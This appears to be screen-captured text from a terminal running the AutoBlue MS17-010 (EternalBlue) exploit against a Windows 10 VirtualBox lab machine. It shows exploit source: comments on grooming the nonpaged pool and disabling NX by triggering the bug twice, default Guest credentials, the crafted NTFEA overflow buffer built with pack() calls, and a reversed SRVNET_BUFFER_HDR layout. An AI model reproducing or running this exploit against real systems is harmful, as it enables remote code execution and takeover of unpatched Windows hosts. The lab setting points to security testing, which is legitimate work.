 Terminal
File Edit View Search Terminal Help
- The overflow is happened on nonpaged pool so we need to massage target nonpaged pool.
- If exploit failed but target does not crash, try increasing 'numGroomConn' value (at least 5)
- See the code and comment for exploit detail.
Disable NX method:
- The idea is from "Bypassing Windows 10 kernel ASLR (remote) by Stefan Le Berre" (see link in reference)
- The exploit is also the same but we need to trigger bug twice
- First trigger, set MDL.MappedSystemVa to target pte address
- Write '\x00' to disable the NX flag
- Second trigger, do the same as Windows 7 exploit
- From my test, if exploit disable NX successfully, I always get code execution
'''
# if anonymous can access any share folder, 'IPC$' is always accessible.
# authenticated user is always able to access 'IPC$'.
# Windows 2012 does not allow anonymous to login if no share is accessible.
# This is also true for Windows 10 Build 10240 x64.
# For Windows 10 there is no such thing as a "Guest" account so Eternal Blue is more
# of a privilege escalation than an RCE. You will need valid local user credentials to exploit it.
USERNAME='Guest'
PASSWORD=''
# because the srvnet buffer is changed dramatically from Windows 7, I have to choose NTFEA size to 0x9000
NTFEA_SIZE = 0x9000
ntfea9000 = (pack('<BBH', 0, 0, 0) + '\x00')*0x260  # with these fea, ntfea size is 0x1c80
ntfea9000 += pack('<BBH', 0, 0, 0x735c) + '\x00'*0x735d  # 0x8fe8 - 0x1c80 - 0xc = 0x735c
ntfea9000 += pack('<BBH', 0, 0, 0x8147) + '\x00'*0x8148  # overflow to SRVNET_BUFFER_HDR
'''
Reverse from srvnet.sys (Win2012 R2 x64)
- SrvNetAllocateBufferFromPool() and SrvNetWskTransformedReceiveComplete():
// size 0x90
struct SRVNET_BUFFER_HDR {
LIST_ENTRY list;
USHORT flag; // 2 least significant bit MUST be clear. if 0x1 is set, pmdl pointers are access. if
0x2 is set, go to lookaside.
char unknown0[6];
:
Terminal
File Edit View Search Terminal Help
root@lilhomie:/root/Documents/scripts/AutoBlue-MS17-010 #
Win10Blue (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Search the web and Windows
11:04 PM
12/30/2018
Right Ctrl